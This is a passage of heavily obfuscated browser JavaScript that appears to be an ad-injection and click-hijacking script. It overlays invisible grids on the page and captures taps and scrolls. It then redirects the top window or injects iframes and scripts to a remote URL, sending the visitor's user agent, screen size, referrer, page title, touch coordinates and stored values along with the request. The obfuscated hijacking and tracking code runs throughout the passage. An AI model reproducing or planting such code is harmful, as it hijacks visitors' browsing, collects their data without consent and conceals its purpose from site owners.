_0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var 